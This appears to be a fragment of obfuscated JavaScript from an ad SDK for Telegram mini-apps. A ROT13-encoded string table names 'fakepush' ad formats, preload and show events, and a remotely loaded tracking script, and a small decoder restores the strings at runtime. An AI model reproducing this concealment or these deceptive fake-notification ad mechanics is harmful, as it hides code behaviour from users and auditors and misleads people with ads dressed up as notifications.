frggvat',eS:'frggvatf',iS:'Snvyrq gb ybnq Gryrtenz FQX',mS:'nqrkvhz:pngpu',zS:'havkgvzr',wS:'fubj_',NS:'snxrchfuYvssVq',cS:'erdhrfgvat bcgvbaf jvgu ergel',DS:'gbYbpnyrYbjrePnfr',AS:'erdhrfg:erwrpgrq',TS:'onpxqebcVzntrPbagnvare',uS:'hey(',MS:'&FXU=',LS:'pyrne cerybnq',nS:'qvfnoyrHfreNpgvingvba',ES:'Zvffvat Va-Ncc ',qS:'perngrBowrpgHEY',bS:'snxrchfuFghoRzcglSrrq',US:'snyfr',QS:'Snvyrq gb ybnq Nqrkvhz FQX',IS:' Gvzr: ',JS:'})(',BS:'gvzrbhg:',SS:'vagreiny:',VS:'ubbx',lS:'ArrqGbErqenj',XS:'HEY',YS:'Flap nggrzcg: ',jS:'(fkmhvapyf=>{',pS:'cerybnq_vzt',sS:'trgCebsvyr',vV:'mstbapyvpxsvefg',aV:'&FXJ=',WV:'Snvyrq_gb_ybnq_Nqrkvhz_FQX',kV:'Snvyrq gb irevsl gur nq fubj',xV:'nqrkvhz_pngpu_cercnerRkgenSrrq',dV:'yvssVq',PV:65,tV:90,rV:'jvgubhg_cerybnq',CV:'cerybnq_ovt_vzt',oV:'z/',OV:'uggcf://gryrtenz.bet/vzt/gtzr/cnggrea.fit?1',FV:'snxrchfuErqhprRzcglErdhrfgf',fV:'znkSerd:',ZV:'cerybnq:zft:',yV:'snxrchfuGvgyr',gV:'0.8',KV:'bowrpgSvg',GV:'&FXL=',RV:'cerybnq:fgho',HV:'cerybnq:rzcgl_vzt',hV:'bcgvbafErdhrfgSnvy',eV:'uvqr:',iV:'&FXK=',mV:'trg_Nqrkvhz_nq_gvzrbhg',zV:'Nqrkvhz_nq_abg_sbhaq',wV:'fqx:cerybnq:',NV:'fubj:',cV:'vgrengbe erfhyg vf abg na bowrpg',DV:'uggcf://gmrtvyb.pbz/fgnggnt.wf',AV:'engr',TV:'pnpur-wf-gnt',uV:'chfuxva',MV:'jnvgSbeNqrkvhz_gvzrbhg',LV:'fqx:cerybnqrq:',nV:'/erfbyir?ehvq=',EV:'nhgbpybfr:',qV:'fqx:fubj:',bV:'afgb',UV:'cerybnq:ernql',QV:"' zrgubq",IV:"Gur vgrengbe qbrf abg cebivqr n '",JV:'fubja',BV:'reebe_cerybnq_vzt',SV:'cerybnq:ab_vzt',VV:'reebe_cerybnq_ovt_vzt',lV:'cerybnq:ab_ovt_vzt',XV:'qryrgr:',YV:'snxrchfuGenpxPyvpxGvzr',jV:'cerybnq:trg:'}).reduce((o,i)=>(Object['defineProperty'](o,i[0],{get:()=>typeof i[1]!=='string'?i[1]:i[1].split('').map(s=>{const c=s.charCodeAt(0);return c>=65&&c<=90?String.fromCharCode((c-65+26-13)%26+65):c>=97&&c<=122?String.fromCharCode((c-97+26-13)%26+97):s}).join('')}),o),{})))